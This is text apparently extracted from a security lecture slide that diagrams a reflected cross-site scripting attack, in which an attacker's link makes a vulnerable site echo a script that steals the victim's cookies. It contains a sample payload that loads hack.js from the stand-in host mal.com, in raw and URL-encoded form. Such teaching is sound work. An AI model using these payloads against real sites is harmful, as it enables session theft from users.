 Example: Reflected XSS
<script src='http://mal.com/hack.js' />
https://vuln.com?name=<script+src%3D'http%3A%2F%2Fmal.com%2Fhack.js'+%2F>
Attacker
Victim
Vulnerable web site
send hyperlink
including malicious script
HTTP GET
HTTP response
<html><body>
Hello <script
src='http://mal.com/hack.js' />.
Your name has been saved!
</body></html>
hack.js
malicious script
executed
private info (e.g. cookies)